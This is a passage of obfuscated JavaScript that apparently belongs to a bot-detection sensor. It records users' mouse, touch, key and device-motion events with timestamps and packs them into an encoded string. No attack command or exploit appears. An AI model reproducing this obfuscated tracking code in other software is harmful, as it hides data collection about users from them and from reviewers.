zk()[Bv(zQ)],Iz([],[][[]]))?zk()[Bv(OT)](Nn,dR):zk()[Bv(LBJ)](mY,cV),pLJ,hw()[Fs(D3)].apply(null,[FO,Et,km,QH,U3]),dqJ,zk()[Bv(CP)](JBJ,T0),cHJ,hw()[Fs(zB)](Pq,cL,rjJ,NM,rhJ),APJ,KA()[XX(pZJ)].apply(null,[SNJ,dO,MU,Et]),GXJ,zk()[Bv(T0)](pO,MU),l3J,KA()[XX(lcJ)].apply(null,[PL,th,Jf,AQ]),n3J,mm()[tm(LU)](Et,NV,MW,CcJ),YlJ,hw()[Fs(vM)](Pf,Et,QVJ,f6,HP),YqJ,hw()[Fs(Nz)](G6,Et,bP,wz,AGJ),NXJ,KA()[XX(fP)].apply(null,[fL,ks,NM,Et]),jLJ,KA()[XX(KR)](TP,jk,jj({}),st),I8J,dY()[fs(q0)](Et,rL,X6,jj(Lv)),z0J,dY()[fs(Nf)](zU,kpJ,Pq,Rv),nHJ,KA()[XX(ZJJ)](BY,kb,Gk,x6),x3J,XY(typeof Ck()[MT(FU)],Iz('',[][[]]))?Ck()[MT(L6)].call(null,AgJ,tIJ):Ck()[MT(mC)](vl,vx),P4J,dY()[fs(cV)].apply(null,[st,nW,ZQ,NV]),pRJ,bk(typeof zk()[Bv(pV)],Iz([],[][[]]))?zk()[Bv(zQ)].call(null,T7J,Fh):zk()[Bv(OT)](gLJ,Fm),bmJ?wO:d4[wO]]);if(cCJ){N8J[KA()[XX(hO)](A2,ZQ,zB,cn)]=AhJ;N8J[hw()[Fs(rH)](VR,Tk,YIJ,jj(jj(wO)),trJ)]=bPJ;N8J[Ck()[MT(gDJ)](Dp,vH)]=BMJ;N8J[KA()[XX(NH)].call(null,Yl,vx,jj(Lv),SR)]=nVJ;N8J[dY()[fs(ZQ)](H8,DM,jk,jj([]))]=LCJ;N8J[Ck()[MT(Rb)].apply(null,[pzJ,ZQ])]=D0J;N8J[zk()[Bv(XAJ)].apply(null,[YW,MW])]=WCJ;N8J[zk()[Bv(fcJ)].apply(null,[NB,v3])]=UlJ;}if(dPJ){N8J[dY()[fs(x9J)](jj([]),vwJ,Qq,ks)]=zk()[Bv(Tk)](BX,Ep);}else{N8J[Ck()[MT(c8)](nMJ,rH)]=xVJ;}}catch(qVJ){xT.splice(NU(R3J,wO),Infinity,ZGJ);var ZbJ=XY(typeof dY()[fs(Em)],'undefined')?dY()[fs(sf)](jj(jj({})),Vh,NYJ,Xm):dY()[fs(cL)](jj(jj([])),IvJ,fm,wO);try{if(qVJ[mm()[tm(UV)](L6,xQ,zQ,trJ)]&&Tm(typeof qVJ[mm()[tm(UV)](L6,jY,zQ,trJ)],Ah()[Wn(Et)](LP,XH,trJ,vM,jY))){ZbJ=qVJ[bk(typeof mm()[tm(wP)],Iz(dY()[fs(cL)](VR,IvJ,fm,Am),[][[]]))?mm()[tm(UV)].apply(null,[L6,tW,zQ,trJ]):mm()[tm(QH)](Vb,X6,xJJ,ngJ)];}else if(XY(typeof qVJ,XY(typeof Ah()[Wn(zB)],'undefined')?Ah()[Wn(Tk)](MwJ,GV,wB,jj(jj({})),jFJ):Ah()[Wn(Et)](LP,mf,trJ,MQ,jY))){ZbJ=qVJ;}else if(Kq(qVJ,Hr[dY()[fs(En)](nR,mX,j3,jj(wO))])&&Tm(typeof qVJ[Ck()[MT(QH)].call(null,Gl,FO)],XY(typeof Ah()[Wn(Rv)],Iz([],[][[]]))?Ah()[Wn(Tk)](hBJ,Fh,RXJ,IP,h8J):Ah()[Wn(Et)].call(null,LP,BM,trJ,Dn,jY))){ZbJ=qVJ[XY(typeof Ck()[MT(Dn)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[WgJ,X6]):Ck()[MT(QH)].call(null,Gl,FO)];}ZbJ=tZJ(bF,[ZbJ]);QlJ(Ck()[MT(MH)](R9J,GV)[dY()[fs(AQ)].apply(null,[Tk,x8,FU,jj(jj([]))])](ZbJ));N8J=p0(Bg,[zk()[Bv(Ks)](vh,pZJ),Bf(),dY()[fs(FC)](kt,DA,pV,Gp),ZbJ]);}catch(TqJ){xT.splice(NU(R3J,wO),Infinity,ZGJ);if(TqJ[mm()[tm(UV)](L6,SC,zQ,trJ)]&&Tm(typeof TqJ[mm()[tm(UV)](L6,SC,zQ,trJ)],Ah()[Wn(Et)](LP,QH,trJ,kH,jY))){ZbJ=TqJ[mm()[tm(UV)].apply(null,[L6,NV,zQ,trJ])];}else if(XY(typeof TqJ,XY(typeof Ah()[Wn(x6)],'undefined')?Ah()[Wn(Tk)](Vq,UV,Ox,fm,X6):Ah()[Wn(Et)](LP,K6,trJ,jj(jj({})),jY))){ZbJ=TqJ;}ZbJ=tZJ(bF,[ZbJ]);QlJ(zk()[Bv(BU)].apply(null,[gk,fcJ])[dY()[fs(AQ)].call(null,Dw,x8,FU,jj(jj(wO)))](ZbJ));N8J[XY(typeof dY()[fs(JC)],Iz('',[][[]]))?dY()[fs(sf)].call(null,nR,YM,kGJ,mf):dY()[fs(FC)](jj([]),DA,pV,jj(Lv))]=ZbJ;}}try{var vVJ=xT.length;var n0J=jj({});var lCJ=Lv;var C0J=jXJ||r9J();if(XY(C0J[d4[wO]],j2)){var EqJ=zk()[Bv(pZJ)](pX,An);N8J[dY()[fs(FC)](jj(jj(Lv)),DA,pV,jj(jj(Lv)))]=EqJ;}IYJ=Hr[zk()[Bv(Hv)](rh,Z8)][KA()[XX(g0)](Rs,vH,hK,Xm)](N8J);var tmJ=OR();IYJ=tZJ(OG,[IYJ,C0J[wO]]);tmJ=NU(OR(),tmJ);var EVJ=OR();IYJ=RgJ(IYJ,C0J[Lv]);EVJ=NU(OR(),EVJ);var cMJ=dY()[fs(cL)](jj(jj({})),IvJ,fm,v3)[dY()[fs(AQ)](NM,x8,FU,Kh)](NU(OR(),rMJ),KA()[XX(HV)](bY,MH,NV,Jf))[dY()[fs(AQ)](Pf,x8,FU,Dj)](VLJ,KA()[XX(HV)].call(null,bY,MH,B6,dO))[dY()[fs(AQ)].apply(null,[jj(jj(wO)),x8,FU,Dw])](lCJ,KA()[XX(HV)](bY,MH,On,AQ))[dY()[fs(AQ)](Pf,x8,FU,cL)](tmJ,KA()[XX(HV)].call(null,bY,MH,jj(jj([])),LU))[dY()[fs(AQ)].apply(null,[AQ,x8,FU,Nz])](EVJ,XY(typeof KA()[XX(Jf)],Iz([],[][[]]))?KA()[XX(Et)](dO,bC,On,MU):KA()[XX(HV)](bY,MH,K6,g3))[bk(typeof dY()[fs(hK)],Iz('',[][[]]))?dY()[fs(AQ)].apply(null,[jj(jj(Lv)),x8,FU,RR]):dY()[fs(sf)](wP,jh,zB,Ml)](hXJ);var jUJ=bk(RbJ,undefined)&&XY(RbJ,jj(jj({})))?JQJ(C0J):rHJ(C0J);IYJ=dY()[fs(cL)](jh,IvJ,fm,Xm)[dY()[fs(AQ)].apply(null,[x6,x8,FU,K6])](jUJ,mm()[tm(cL)](wO,RC,mC,A0J))[XY(typeof dY()[fs(T0)],Iz([],[][[]]))?dY()[fs(sf)].apply(null,[SR,VvJ,Jx,mf]):dY()[fs(AQ)](fm,x8,FU,IP)](cMJ,mm()[tm(cL)](wO,Ob,mC,A0J))[dY()[fs(AQ)].apply(null,[Xm,x8,FU,jj(jj({}))])](IYJ);}catch(CCJ){xT.splice(NU(vVJ,wO),Infinity,ZGJ);}QlJ(bk(typeof Ck()[MT(FU)],Iz([],[][[]]))?Ck()[MT(dU)].call(null,NA,LBJ):Ck()[MT(L6)].apply(null,[hO,gzJ]));xT.pop();};var vQJ=function(){xT.push(LC);var HCJ=gQ(arguments[XY(typeof zk()[Bv(UU)],Iz([],[][[]]))?zk()[Bv(OT)](mOJ,cm):zk()[Bv(Lv)].call(null,fz,hO)],Lv)&&bk(arguments[Lv],undefined)?arguments[Lv]:jj(jj(r7));var UbJ=gQ(arguments[bk(typeof zk()[Bv(wO)],'undefined')?zk()[Bv(Lv)].call(null,fz,hO):zk()[Bv(OT)](hAJ,VvJ)],wO)&&bk(arguments[wO],undefined)?arguments[wO]:YHJ;pRJ=Lv;if(fVJ){Hr[zk()[Bv(lcJ)].apply(null,[xJJ,FC])](PVJ);fVJ=jj(xr);pRJ|=wO;}if(A8J){Hr[bk(typeof zk()[Bv(QH)],'undefined')?zk()[Bv(lcJ)](xJJ,FC):zk()[Bv(OT)](QKJ,zTJ)](OXJ);A8J=jj({});pRJ|=cL;}if(KlJ){Hr[zk()[Bv(lcJ)](xJJ,FC)](QRJ);KlJ=jj(jj(r7));pRJ|=d4[Gk];}if(UHJ){Hr[zk()[Bv(lcJ)](xJJ,FC)](w3J);UHJ=jj(xr);pRJ|=Rv;}if(jj(ZVJ)){try{var RCJ=xT.length;var WXJ=jj({});HjJ=Iz(HjJ,XY(typeof dY()[fs(Pq)],Iz([],[][[]]))?dY()[fs(sf)](kt,TcJ,KP,jj(jj(Lv))):dY()[fs(xQ)].call(null,ks,ATJ,G6,SR));if(bk(Hr[dY()[fs(Rv)](Jf,Tj,Gh,IV)][KA()[XX(IP)](Wf,Rv,mf,x6)],undefined)){HjJ=Iz(HjJ,hw()[Fs(tW)](Gh,wO,On,jj({}),MH));KzJ-=FjJ;}else{HjJ=Iz(HjJ,bk(typeof mm()[tm(qh)],Iz(dY()[fs(cL)].call(null,jj(Lv),vFJ,fm,Em),[][[]]))?mm()[tm(wP)].apply(null,[wO,sf,VP,k7J]):mm()[tm(QH)].call(null,gZJ,Gh,tIJ,RR));KzJ-=pjJ;}}catch(rVJ){xT.splice(NU(RCJ,wO),Infinity,LC);HjJ=Iz(HjJ,bk(typeof zk()[Bv(wz)],Iz([],[][[]]))?zk()[Bv(VC)].call(null,lVJ,xYJ):zk()[Bv(OT)].call(null,A0J,bIJ));KzJ-=pjJ;}ZVJ=jj(jj([]));}Hr[bk(typeof Ck()[MT(vH)],Iz([],[][[]]))?Ck()[MT(Rv)](ql,FC):Ck()[MT(L6)].call(null,MM,hP)].bmak[bk(typeof KA()[XX(NV)],Iz([],[][[]]))?KA()[XX(Rb)].call(null,Dm,T0,jj(Lv),st):KA()[XX(Et)](YH,f2,sf,BM)]=OR();MMJ=dY()[fs(cL)].call(null,jj(Lv),vFJ,fm,OT);xPJ=Lv;LqJ=Lv;XVJ=dY()[fs(cL)](mf,vFJ,fm,gT);cPJ=Lv;qUJ=Lv;jjJ=dY()[fs(cL)].call(null,d0,vFJ,fm,Hv);wOJ=Lv;BUJ=Lv;bVJ=Lv;zvJ[mm()[tm(Gp)](Xm,zB,YKJ,TNJ)]=Lv;U0J=Lv;bRJ=Lv;n3J=dY()[fs(cL)].call(null,jj(jj(Lv)),vFJ,fm,Dj);SHJ=jj({});AlJ=dY()[fs(cL)](En,vFJ,fm,RR);rUJ=XY(typeof dY()[fs(tP)],'undefined')?dY()[fs(sf)](IV,Et,OlJ,vM):dY()[fs(cL)](Am,vFJ,fm,jj(jj([])));UMJ=Km(d4[Et]);lPJ=[];HMJ=dY()[fs(cL)](RC,vFJ,fm,hK);jLJ=dY()[fs(cL)](jj([]),vFJ,fm,jj(jj(Lv)));r3J=dY()[fs(cL)](H8,vFJ,fm,st);z3J=dY()[fs(cL)].apply(null,[rH,vFJ,fm,G6]);NMJ=XY(typeof dY()[fs(Nf)],Iz('',[][[]]))?dY()[fs(sf)](nR,U0,km,MQ):dY()[fs(cL)].apply(null,[Pq,vFJ,fm,OT]);mUJ=XY(typeof dY()[fs(J6)],Iz('',[][[]]))?dY()[fs(sf)](UU,k8,TrJ,BM):dY()[fs(cL)].apply(null,[BM,vFJ,fm,Ob]);KbJ=dY()[fs(cL)](zB,vFJ,fm,Tk);AhJ=dY()[fs(cL)](jY,vFJ,fm,Lv);bPJ=bk(typeof dY()[fs(dO)],'undefined')?dY()[fs(cL)].call(null,Hv,vFJ,fm,H4):dY()[fs(sf)](G6,H0J,EOJ,jj(Lv));D0J=dY()[fs(cL)].apply(null,[jj(jj({})),vFJ,fm,K6]);cCJ=jj([]);nHJ=Lv;BMJ=XY(typeof dY()[fs(kH)],Iz([],[][[]]))?dY()[fs(sf)](xQ,g3,WM,mf):dY()[fs(cL)](Jf,vFJ,fm,Jf);nVJ=bk(typeof dY()[fs(FV)],Iz([],[][[]]))?dY()[fs(cL)](SC,vFJ,fm,Gh):dY()[fs(sf)](jj(jj([])),OSJ,KH,jp);LCJ=dY()[fs(cL)](Gk,vFJ,fm,jk);WCJ=bk(typeof dY()[fs(kt)],Iz([],[][[]]))?dY()[fs(cL)](Gp,vFJ,fm,wz):dY()[fs(sf)].call(null,kH,fbJ,HDJ,Dw);UlJ=dY()[fs(cL)](gT,vFJ,fm,kt);rNJ();FpJ=jj([]);P4J=p0(Bg,[Ck()[MT(fKJ)](N2,Rq),Km(wO)]);bmJ=jj({});Hr[KA()[XX(nH)](tIJ,Nz,XH,jp)](function(){UbJ();},ZH);xT.pop();if(HCJ){RwJ=Km(wO);}else{RwJ=Lv;}};var rHJ=function(DRJ){xT.push(A7J);var pPJ=zk()[Bv(Rv)](kn,qh);var NRJ=Ck()[MT(wO)](dT,Ml);var X3J=wO;var wHJ=zvJ[mm()[tm(Gp)].call(null,Xm,SR,YKJ,Iq)];var lLJ=rmJ;var lHJ=[pPJ,NRJ,X3J,wHJ,DRJ[d4[wO]],lLJ];var c3J=lHJ[XY(typeof KA()[XX(bGJ)],Iz('',[][[]]))?KA()[XX(Et)].call(null,pzJ,YM,Hm,wP):KA()[XX(Gp)].call(null,sw,CP,jp,gT)](klJ);var YUJ;return xT.pop(),YUJ=c3J,YUJ;};var JQJ=function(vhJ){xT.push(xMJ);var h0J=XY(typeof zk()[Bv(Dj)],'undefined')?zk()[Bv(OT)](NZJ,rTJ):zk()[Bv(Rv)].apply(null,[lZJ,qh]);var cRJ=zk()[Bv(Tk)].apply(null,[jwJ,Ep]);var WUJ=bk(typeof KA()[XX(Nf)],Iz('',[][[]]))?KA()[XX(Tk)](TdJ,lcJ,jk,K6):KA()[XX(Et)](pn,P0,HV,jj(jj(Lv)));var xqJ=zvJ[mm()[tm(Gp)].call(null,Xm,Fh,YKJ,kC)];var fHJ=rmJ;var rLJ=[h0J,cRJ,WUJ,xqJ,vhJ[Lv],fHJ];var kXJ=rLJ[KA()[XX(Gp)].apply(null,[fw,CP,Fh,jj(jj(wO))])](klJ);var n6J;return xT.pop(),n6J=kXJ,n6J;};var QlJ=function(TIc){xT.push(HDJ);if(BTJ){xT.pop();return;}var B6J=TIc;if(XY(typeof Hr[Ck()[MT(Rv)].apply(null,[Zk,FC])][KA()[XX(JC)].apply(null,[GC,wP,Oq,UV])],Ah()[Wn(Et)].call(null,LP,RC,JM,XH,jY))){Hr[XY(typeof Ck()[MT(th)],Iz('',[][[]]))?Ck()[MT(L6)](qP,Eb):Ck()[MT(Rv)](Zk,FC)][bk(typeof KA()[XX(dO)],'undefined')?KA()[XX(JC)](GC,wP,dO,nR):KA()[XX(Et)](t6,gs,jj([]),cn)]=Iz(Hr[Ck()[MT(Rv)](Zk,FC)][KA()[XX(JC)](GC,wP,FO,RC)],B6J);}else{Hr[Ck()[MT(Rv)](Zk,FC)][KA()[XX(JC)](GC,wP,g3,IP)]=B6J;}xT.pop();};var bEc=function(K1c){dKJ(K1c,d4[Et]);};var GNc=function(SEc){dKJ(SEc,cL);};var kSc=function(fNc){dKJ(fNc,Et);};var DfJ=function(kJc){dKJ(kJc,d4[Gk]);};var QnJ=function(vSc){dwJ(vSc,d4[Et]);};var tIc=function(BxJ){dwJ(BxJ,d4[En]);};var pIc=function(T7c){dwJ(T7c,Et);};var JNc=function(GxJ){dwJ(GxJ,Tk);};var Agc=function(bnJ){QAJ(bnJ,d4[QH]);};var kgc=function(B7c){QAJ(B7c,d4[Gk]);};var d2J=function(Cgc){KtJ(Cgc,d4[Et]);xT.push(w6);if(q7c&&BTJ&&(XY(Cgc[zk()[Bv(FO)].call(null,wR,Ml)],Ah()[Wn(Bs)](Vb,HV,nRJ,Gp,L6))||XY(Cgc[dY()[fs(ks)].call(null,kt,xwJ,Qf,Nz)],Xm))){fwJ(jj([]),jj(jj(r7)),jj({}),jj({}),jj(jj([])));}xT.pop();};var CNc=function(h7c){KtJ(h7c,cL);};var TfJ=function(Bgc){KtJ(Bgc,Et);};var TvJ=function(Zcc){xT.push(Qm);try{var vgc=xT.length;var IfJ=jj([]);var ZSc=wO;if(Hr[dY()[fs(Rv)](wO,QW,Gh,Z8)][Zcc])ZSc=q1[XY(typeof Ck()[MT(LC)],Iz('',[][[]]))?Ck()[MT(L6)].apply(null,[ddJ,Tn]):Ck()[MT(G6)](R9J,FV)]();JOJ(ZSc);}catch(G1c){xT.splice(NU(vgc,wO),Infinity,Qm);}xT.pop();};var AtJ=function(p7c,Gdc){xT.push(nn);try{var zIc=xT.length;var KxJ=jj(jj(r7));if(XY(Gdc[hw()[Fs(UV)].call(null,zU,jY,s9J,Dn,TsJ)],Hr[Ck()[MT(Rv)].apply(null,[J7J,FC])])){JOJ(p7c);}}catch(VFc){xT.splice(NU(zIc,wO),Infinity,nn);}xT.pop();};var mEc=function(zSc){xAJ(zSc,d4[Et]);};var nZc=function(rEc){xAJ(rEc,cL);};var bJc=function(Scc){xAJ(Scc,Et);};var FSc=function(z6J){xAJ(z6J,Tk);};var HIc=function(nfJ){xAJ(nfJ,H4);};var ngc=function(PxJ){xAJ(PxJ,L6);};var tfJ=function(bfJ){xT.push(fmJ);var PIc=bfJ&&bfJ[XY(typeof hw()[Fs(qh)],Iz(dY()[fs(cL)].call(null,jj(wO),sC,fm,Em),[][[]]))?hw()[Fs(wO)].call(null,FO,lC,Cl,jj(jj(wO)),IP):hw()[Fs(UV)](hK,jY,s9J,jj(jj([])),ngJ)]&&bfJ[hw()[Fs(UV)].call(null,wO,jY,s9J,Gh,ngJ)][dY()[fs(kt)](fm,RY,zU,SC)];var f7c=PIc&&(XY(PIc[KA()[XX(S6)](Gn,J6,kH,f6)](),KA()[XX(qQ)](XSJ,dp,D3,OT))||XY(PIc[KA()[XX(S6)](Gn,J6,jj(jj({})),Am)](),bk(typeof hw()[Fs(cn)],Iz(dY()[fs(cL)](f6,sC,fm,jh),[][[]]))?hw()[Fs(Pq)].apply(null,[Nz,Rv,TV,Pq,ngJ]):hw()[Fs(wO)](IP,Kh,M2,jj({}),IgJ)));xT.pop();if(q7c&&BTJ&&f7c){fwJ(jj({}),jj({}),jj(jj(r7)),jj(jj([])));}};var YFc=function(c2J){t4J(c2J);};var bxJ=function(E1c){xT.push(vBJ);xAJ(E1c,q1[dY()[fs(qKJ)].call(null,jj(wO),w5J,wO,Gp)]());xT.pop();if(BTJ){RwJ=Tk;fwJ(jj({}),jj(xr),jj(jj(xr)));zcc=Kh;}};var rzJ=function(g6J){xT.push(XYJ);try{var XEc=xT.length;var sZc=jj(jj(r7));if(ct(cPJ,dp)&&ct(PWJ,d4[En])&&g6J){var jSc=NU(OR(),Hr[Ck()[MT(Rv)](tt,FC)].bmak[KA()[XX(Rb)](Bp,T0,FO,RC)]);var Ddc=Km(wO),sJc=Km(d4[Et]),Z9c=Km(d4[Et]);if(g6J[bk(typeof zk()[Bv(LU)],'undefined')?zk()[Bv(hO)].apply(null,[Rw,L6]):zk()[Bv(OT)].call(null,QKJ,lP)]){Ddc=XIc(g6J[zk()[Bv(hO)](Rw,L6)][zk()[Bv(NH)](Bw,XH)]);sJc=XIc(g6J[zk()[Bv(hO)].apply(null,[Rw,L6])][IC()[O3(Gh)](wO,Rv,VH,zR,UU,NM)]);Z9c=XIc(g6J[zk()[Bv(hO)](Rw,L6)][Ck()[MT(Ks)].call(null,gp,Em)]);}var UxJ=Km(wO),nJc=Km(wO),qIc=Km(d4[Et]);if(g6J[bk(typeof KA()[XX(jk)],Iz([],[][[]]))?KA()[XX(ZQ)](GT,OT,mf,jp):KA()[XX(Et)](ETJ,gl,wO,v3)]){UxJ=XIc(g6J[KA()[XX(ZQ)].call(null,GT,OT,X6,SC)][zk()[Bv(NH)](Bw,XH)]);nJc=XIc(g6J[XY(typeof KA()[XX(zR)],'undefined')?KA()[XX(Et)](kIJ,wx,Lv,Pq):KA()[XX(ZQ)].apply(null,[GT,OT,Ml,Pf])][IC()[O3(Gh)](wO,SC,VH,zR,jj(Lv),H4)]);qIc=XIc(g6J[KA()[XX(ZQ)](GT,OT,En,VR)][Ck()[MT(Ks)](gp,Em)]);}var O7c=Km(wO),M9c=Km(wO),s9c=wO;if(g6J[bk(typeof dY()[fs(Pq)],'undefined')?dY()[fs(gM)].call(null,jj(jj([])),tp,RQ,jj(jj([]))):dY()[fs(sf)](Bs,j6,UkJ,B6)]){O7c=XIc(g6J[dY()[fs(gM)](SC,tp,RQ,OT)][dY()[fs(qM)](zU,fz,MH,Jf)]);M9c=XIc(g6J[XY(typeof dY()[fs(dp)],Iz('',[][[]]))?dY()[fs(sf)](jj([]),tSJ,Z7J,kH):dY()[fs(gM)].call(null,d0,tp,RQ,x6)][KA()[XX(x9J)].call(null,ms,FV,XH,tW)]);s9c=XIc(g6J[dY()[fs(gM)](Am,tp,RQ,wO)][mm()[tm(rM)](L6,Dj,kSJ,A2)]);}var t7c=dY()[fs(cL)](IP,ZA,fm,Rv)[dY()[fs(AQ)](hK,Hd,FU,Gk)](cPJ,bk(typeof KA()[XX(j3)],Iz([],[][[]]))?KA()[XX(HV)](qO,MH,g3,jj({})):KA()[XX(Et)](x9J,L0,Oq,BM))[dY()[fs(AQ)](st,Hd,FU,GL)](jSc,KA()[XX(HV)](qO,MH,Em,Oq))[XY(typeof dY()[fs(NH)],'undefined')?dY()[fs(sf)](Fh,HM,H4,En):dY()[fs(AQ)].call(null,GV,Hd,FU,Lv)](Ddc,KA()[XX(HV)].apply(null,[qO,MH,kt,MU]))[dY()[fs(AQ)](F3,Hd,FU,GL)](sJc,KA()[XX(HV)](qO,MH,jj([]),UV))[XY(typeof dY()[fs(g0)],'undefined')?dY()[fs(sf)](dk,wO,A1J,NM):dY()[fs(AQ)](jj(jj(Lv)),Hd,FU,AQ)](Z9c,KA()[XX(HV)].apply(null,[qO,MH,jj([]),MU]))[bk(typeof dY()[fs(H8)],Iz([],[][[]]))?dY()[fs(AQ)].call(null,Rv,Hd,FU,dO):dY()[fs(sf)].apply(null,[f6,QMJ,AGJ,Ml])](UxJ,KA()[XX(HV)].call(null,qO,MH,Bs,Pq))[dY()[fs(AQ)].call(null,nR,Hd,FU,H8)](nJc,KA()[XX(HV)].call(null,qO,MH,Rv,IV))[bk(typeof dY()[fs(jY)],Iz('',[][[]]))?dY()[fs(AQ)](HV,Hd,FU,jj({})):dY()[fs(sf)].call(null,QH,dB,Fh,QU)](qIc,KA()[XX(HV)](qO,MH,IV,st))[dY()[fs(AQ)].apply(null,[GV,Hd,FU,L6])](O7c,KA()[XX(HV)](qO,MH,vM,jj(jj([]))))[dY()[fs(AQ)](jj(wO),Hd,FU,jj(Lv))](M9c,KA()[XX(HV)](qO,MH,d0,rH))[dY()[fs(AQ)].call(null,jj(Lv),Hd,FU,UV)](s9c);if(fb(typeof g6J[Ck()[MT(B6)](Pw,bGJ)],Ck()[MT(Xm)].call(null,wk,NV))&&XY(g6J[Ck()[MT(B6)](Pw,bGJ)],jj([])))t7c=dY()[fs(cL)].call(null,MU,ZA,fm,RC)[dY()[fs(AQ)](rM,Hd,FU,Ob)](t7c,dY()[fs(wz)].call(null,wO,WLJ,dh,FO));XVJ=dY()[fs(cL)](jj(jj(wO)),ZA,fm,AQ)[dY()[fs(AQ)](cL,Hd,FU,SR)](Iz(XVJ,t7c),mm()[tm(cL)](wO,Bs,mC,EP));zjJ+=jSc;qUJ=Iz(Iz(qUJ,cPJ),jSc);cPJ++;}if(BTJ&&gQ(cPJ,wO)&&ct(bRJ,wO)){RwJ=sf;fwJ(jj(jj(r7)));bRJ++;}PWJ++;}catch(cEc){xT.splice(NU(XEc,wO),Infinity,XYJ);}xT.pop();};var ttJ=function(X9c){xT.push(T2);try{var JEc=xT.length;var OFc=jj({});if(ct(xPJ,gSc)&&ct(UjJ,d4[En])&&X9c){var TJc=NU(OR(),Hr[Ck()[MT(Rv)].call(null,zX,FC)].bmak[bk(typeof KA()[XX(HV)],Iz('',[][[]]))?KA()[XX(Rb)].apply(null,[hP,T0,Gk,UU]):KA()[XX(Et)].call(null,ChJ,RzJ,kt,jj(Lv))]);var Bdc=XIc(X9c[dY()[fs(qM)].apply(null,[jj([]),j4J,MH,jj(wO)])]);var zEc=XIc(X9c[KA()[XX(x9J)](lw,FV,jj([]),K6)]);var c6J=XIc(X9c[mm()[tm(rM)].call(null,L6,cL,kSJ,r4J)]);var XZc=dY()[fs(cL)](jj(jj([])),c8J,fm,jj(wO))[dY()[fs(AQ)](hK,WM,FU,Ml)](xPJ,bk(typeof KA()[XX(tP)],Iz('',[][[]]))?KA()[XX(HV)](Kj,MH,jp,jj(jj({}))):KA()[XX(Et)].apply(null,[WSJ,JBJ,jj([]),jY]))[XY(typeof dY()[fs(dk)],Iz([],[][[]]))?dY()[fs(sf)](Kh,lVJ,vvJ,vH):dY()[fs(AQ)].call(null,MQ,WM,FU,Nz)](TJc,KA()[XX(HV)](Kj,MH,jj(jj([])),Jf))[dY()[fs(AQ)].apply(null,[Dw,WM,FU,SC])](Bdc,bk(typeof KA()[XX(st)],Iz('',[][[]]))?KA()[XX(HV)](Kj,MH,Oq,K6):KA()[XX(Et)](LvJ,gL,B6,jj([])))[dY()[fs(AQ)].apply(null,[MQ,WM,FU,kt])](zEc,KA()[XX(HV)](Kj,MH,vH,mf))[dY()[fs(AQ)].apply(null,[Dn,WM,FU,Rv])](c6J);if(bk(typeof X9c[Ck()[MT(B6)](vvJ,bGJ)],Ck()[MT(Xm)](dj,NV))&&XY(X9c[Ck()[MT(B6)](vvJ,bGJ)],jj([])))XZc=dY()[fs(cL)].apply(null,[Oq,c8J,fm,Xm])[dY()[fs(AQ)](kt,WM,FU,Et)](XZc,dY()[fs(wz)](jj([]),E6J,dh,UV));MMJ=dY()[fs(cL)].call(null,jj(jj(Lv)),c8J,fm,jj(jj(wO)))[dY()[fs(AQ)].call(null,xQ,WM,FU,Fh)](Iz(MMJ,XZc),XY(typeof mm()[tm(RC)],Iz(dY()[fs(cL)](kH,c8J,fm,D3),[][[]]))?mm()[tm(QH)].call(null,vh,kH,zm,qHJ):mm()[tm(cL)].call(null,wO,zB,mC,YH));zjJ+=TJc;LqJ=Iz(Iz(LqJ,xPJ),TJc);xPJ++;}if(BTJ&&gQ(xPJ,d4[Et])&&ct(U0J,wO)){RwJ=d4[Pf];fwJ(jj([]));U0J++;}UjJ++;}catch(NZc){xT.splice(NU(JEc,wO),Infinity,T2);}xT.pop();};var vnJ=function(){var NNc=function(Vcc){xT.push(IR);try{var k1c=xT.length;var k6J=jj(jj(r7));P4J=Vcc[zk()[Bv(S6)].apply(null,[Is,NH])]||dY()[fs(cL)].apply(null,[wz,mI,fm,Gp]);if(bk(P4J,dY()[fs(cL)](jj(jj(Lv)),mI,fm,jj([])))){P4J=Hr[zk()[Bv(Hv)](cb,Z8)][KA()[XX(H3)](rJ,Qb,jj(jj({})),jj(jj([])))](P4J);}bmJ=jj(jj(xr));var S6J=Lv;var HJc=Tk;var BNc=Hr[Ah()[Wn(UV)].apply(null,[U8,Ml,ChJ,NV,OT])](function(){xT.push(V8);var KFc=new (Hr[KA()[XX(q3)](Lp,w0,sf,MQ)])(zk()[Bv(L0)].apply(null,[OgJ,qQ]),p0(Bg,[XY(typeof zk()[Bv(U8)],Iz('',[][[]]))?zk()[Bv(OT)].apply(null,[B3,MDJ]):zk()[Bv(S6)](xtJ,NH),zk()[Bv(L0)](OgJ,qQ)]));Hr[Ck()[MT(Rv)](Pz,FC)][bk(typeof zk()[Bv(BU)],Iz([],[][[]]))?zk()[Bv(Qq)].apply(null,[Tj,Nf]):zk()[Bv(OT)].call(null,ISJ,Em)](KFc);S6J++;if(Lf(S6J,HJc)){Hr[Ck()[MT(Nm)](ST,Qb)](BNc);}xT.pop();},CWJ);}catch(vFc){xT.splice(NU(k1c,wO),Infinity,IR);bmJ=jj(jj(r7));P4J=zk()[Bv(F3)](wwJ,dU);}xT.pop();};xT.push(NR);if(jj(f2J)){try{var qFc=xT.length;var X6J=jj(xr);HjJ=Iz(HjJ,IC()[O3(Et)].call(null,wO,jj({}),xSJ,TQ,x6,IP));if(jj(jj(Hr[dY()[fs(Rv)](MQ,Jp,Gh,kt)][Ck()[MT(Gm)].apply(null,[lOJ,Qf])]||Hr[dY()[fs(Rv)](En,Jp,Gh,ks)][Ck()[MT(w0)](Ox,xQ)]))){HjJ=Iz(HjJ,hw()[Fs(tW)].call(null,kt,wO,On,Kh,Vb));KzJ=Hr[bk(typeof dY()[fs(c8)],Iz([],[][[]]))?dY()[fs(jY)](jj(jj([])),hWJ,gX,L6):dY()[fs(sf)](jp,bU,F3,wO)][dY()[fs(BU)].call(null,Ml,WDJ,IP,mf)](p3(KzJ,d4[wP]));}else{HjJ=Iz(HjJ,mm()[tm(wP)](wO,Fh,VP,YLJ));KzJ=Hr[dY()[fs(jY)].call(null,jj(Lv),hWJ,gX,Dj)][dY()[fs(BU)].apply(null,[mf,WDJ,IP,Ml])](p3(KzJ,d4[nR]));}}catch(mdc){xT.splice(NU(qFc,wO),Infinity,NR);HjJ=Iz(HjJ,zk()[Bv(VC)](EhJ,xYJ));KzJ=Hr[dY()[fs(jY)](jj(jj(wO)),hWJ,gX,xQ)][dY()[fs(BU)].apply(null,[v3,WDJ,IP,FO])](p3(KzJ,q1[KA()[XX(FC)].apply(null,[QUJ,zR,qh,Fh])]()));}f2J=jj(jj(xr));}MsJ();Hr[XY(typeof 